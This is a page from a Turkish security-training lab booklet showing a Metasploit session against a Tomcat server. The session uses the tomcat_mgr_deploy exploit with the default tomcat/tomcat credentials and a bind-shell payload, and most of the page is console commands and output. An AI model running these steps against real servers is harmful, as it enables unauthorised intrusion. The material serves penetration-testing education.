 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Yalnız 8080 portuna dışarıdan erişim olan ve bu portta tomcat uygulaması olduğunu bildiğimiz hedef
sunucuda shell almaya çalışalım. Shell için hedef sistemin 8080 portuna bağlanarak almak istediğimizde
bu port başka bir uygulama tarafından kullanıldığı için başarısız olmamız beklenmektedir. 8080 dışındaki
portlaradaerişimolmadığıiçinbağlantıbaşarısız olacaktır.
root@bt:~/beef-master#/opt/metasploit/msf3/msfconsole
=[ metasploitv4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1023 exploits - 567 auxiliary - 168 post
+ -- --=[ 262 payloads - 28 encoders - 8 nops
=[ svn r16295 updated today (2013.01.09)
msf >
msf auxiliary(tomcat_mgr_login) >useexploit/multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) >show options
Moduleoptions(exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password forthespecified username
PATH /manager yes The URI path of themanagerapp (/deploy and /undeploy willbe used)
Proxies no Use a proxy chain
RHOST yes The targetaddress
RPORT 80 yes The targetport
USERNAME no The usernameto authenticateas
VHOST no HTTP servervirtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(tomcat_mgr_deploy) >setRHOST 6.6.6.120
RHOST => 6.6.6.120
msf exploit(tomcat_mgr_deploy) >setUSERNAMEtomcat
USERNAME=> tomcat
msf exploit(tomcat_mgr_deploy) >setPASSWORDtomcat
msf exploit(tomcat_mgr_deploy) >setPAYLOADjava/shell/bind_tcp
PAYLOAD=> java/shell/bind_tcp
 